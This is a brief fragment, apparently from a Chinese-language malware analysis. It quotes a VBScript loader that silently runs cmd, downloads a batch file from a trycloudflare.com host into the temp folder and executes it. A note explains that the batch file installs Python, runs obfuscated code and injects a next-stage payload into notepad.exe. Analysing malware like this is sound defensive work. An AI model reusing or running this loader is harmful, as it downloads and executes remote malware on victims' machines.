复制`Set oShell = CreateObject("WScript.Shell") oShell.Run "cmd. exe /c curl -o %temp%\ben.bat https://players-time-corresponding-th.trycloudflare.com/ben.bat && %temp%\ben.bat", 0, false self. Close`1.此脚本触发BAT文件安装Python并执行混淆的Python代码,随后将下一阶段载荷注入"notepad.exe"进程。